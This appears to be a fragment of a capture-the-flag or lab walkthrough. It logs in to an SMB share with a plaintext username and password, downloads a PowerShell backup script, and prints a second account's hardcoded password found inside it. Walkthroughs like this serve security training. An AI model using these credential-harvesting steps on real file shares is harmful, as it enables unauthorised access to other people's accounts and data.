 ❯ smbclient //10.10.11.35/DEV -U 'david.orelious%aRt$Lp#7t*VQ!3'
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Thu Mar 14 12:31:39 2024
  ..                                  D        0  Thu Mar 14 12:21:29 2024
  Backup_script.ps1                   A      601  Wed Aug 28 17:28:22 2024
                4168447 blocks of size 4096. 478477 blocks available
smb: \> get "Backup_script.ps1"
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (4.1 KiloBytes/sec) (average 4.1 KiloBytes/sec)
smb: \> exit
❯ cat Backup_script.ps1
File: Backup_script.ps1
1
2 $sourceDirectory = "C:\smb"
3 $destinationDirectory = "D:\Backup"
4
5 $username = "emily.oscars"
6 $password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
7 $credentials = New-Object System.Management.Automation.PSCredential($username, $password)
8 $dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
9 $backupFileName = "smb_backup_$dateStamp.zip"
10 $backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
11 Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
12 Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"